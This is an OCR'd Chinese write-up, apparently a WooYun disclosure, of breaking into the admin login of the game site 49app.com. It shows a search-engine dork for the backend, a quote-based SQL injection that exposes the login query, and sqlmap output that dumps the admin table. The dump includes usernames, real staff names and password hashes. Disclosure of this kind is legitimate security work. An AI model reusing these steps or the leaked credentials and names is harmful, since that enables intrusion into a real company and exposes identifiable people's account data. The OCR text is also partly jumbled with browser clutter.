 王尼玛逛着逛着到m.49you.com
看到有个大大的LOGO印入眼中，发现
这个logo是49手游，百度下看看
49You手游
那么我们联想到手游是啥？APP
49app.com试试
http://www.49app.com/
加速器
收藏 道路运输从 生财有道图 销售信息管 WooYun.org 拿下AC安全 生财有道|香 社工库 -
49you手游_打造国内领先
放在桌面 加入收藏 本公司游戏仅适合18岁以上玩家!
49You手游
热门搜索 | 刀塔传奇
首页 游戏大全 游戏资讯 用户中心
蘭陵王
用必应爬下后台
必应 site:49app.com admin
网页 图片 视频 网典 资讯 地图 词典 浏览
也试试: administrator · admin密码 · 路由器 admin 密码
提示:当前显示为 全部结果 | En 英文搜索 | 仅中文
spreadadmin.49app.com 翻译此页
由于此网站的设置，我们无法提供该页面的具体描述。
spreadadmin.49app.com
site:49app.com admin 的相关搜索
泪奔啊，用百家姓爆破无果，这系统安全做的很好
但是输入aa'就出问题了
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use nea
limit 1' at line 1
select * from admin_user where name = 'aaa'' and password = 'C5781CA5090B704837EC183C8245D775' limit 1
没错，可以看到select *from admin_user where
Filename: /data/web/advmin/core/MY_Model.php
Line Number: 455
居然尼玛拼接起来了！！！
管理员: sqlmap - sqlmap.py -r c:\1.txt -D "adv" -T "tbl_admin" -C "email,realname,uid,una...
[18:45:11] [INFO] retrieved: admin
[18:45:11] [INFO] retrieved: 238d8f1586d01a3c0cc938eea2b1b9f7
[18:45:12] [INFO] retrieved:
[18:45:12] [INFO] retrieved: 超级admin
[18:45:12] [INFO] retrieved: 2
[18:45:12] [INFO] retrieved: 49app
[18:45:13] [INFO] retrieved: e3f3edc74c09e30e45f8633e47e90c03
[18:45:13] [INFO] retrieved:
[18:45:13] [INFO] retrieved: 聂亮
[18:45:13] [INFO] retrieved: 3
[18:45:13] [INFO] retrieved: niel
[18:45:14] [INFO] retrieved: b057fdc73f65f06dbb7cf0ee80716c17
[18:45:14] [INFO] retrieved:
[18:45:14] [INFO] retrieved: zcs
[18:45:14] [INFO] retrieved: 4
[18:45:15] [INFO] retrieved: zcs
[18:45:15] [INFO] retrieved: 9b447468ae74c8edce4ce461c9c324f7
[18:45:15] [INFO] retrieved:
[18:45:15] [INFO] retrieved: 罗海娟
[18:45:16] [INFO] retrieved: 5
[18:45:16] [INFO] retrieved: lhj
[18:45:16] [INFO] retrieved: 3ee5f7d5d0a38e97b56c91ee4bca104d
[18:45:17] [INFO] retrieved:
[18:45:17] [INFO] retrieved: 王彦
[18:45:17] [INFO] retrieved: 6
不深入了，夜晚了，该去大保健了，厂商再见！
www.wooyun.org